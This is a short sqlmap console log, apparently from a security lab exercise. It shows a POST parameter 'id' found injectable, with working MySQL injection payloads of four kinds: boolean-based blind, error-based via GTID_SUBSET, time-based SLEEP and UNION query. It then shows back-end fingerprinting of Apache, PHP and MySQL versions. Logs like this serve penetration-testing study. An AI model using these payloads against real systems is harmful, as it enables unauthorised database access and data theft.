 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (7756=7756) THEN 1 ELSE (SELECT 2772 UNION SELECT 3458) END))&submit=%E6%9F%A5%E8%AF%
A2

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x7171717171,(SELECT (ELT(3695=3695,1))),0x71706a6b71),3695)&submit=%E6%9F%A5%E
8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2463 FROM (SELECT(SLEEP(5)))fQXq)&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x7171717171,0x447977677a7a71436d55437a466443484c5647776b764f5041586866576c774
d727a617978626147,0x71706a6b71),NULL-- -&submit=%E6%9F%A5%E8%AF%A2
---
[11:32:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.6
[11:32:48] [INFO] fetched data logged to text files under 'C:\Users\14980\AppData\Local\sqlmap\output\sec'

[*] ending @ 11:32:48 /2022-06-08/

D:\Data\secquan\ComprehensiveScanning\BurpSuite\BurpSuite>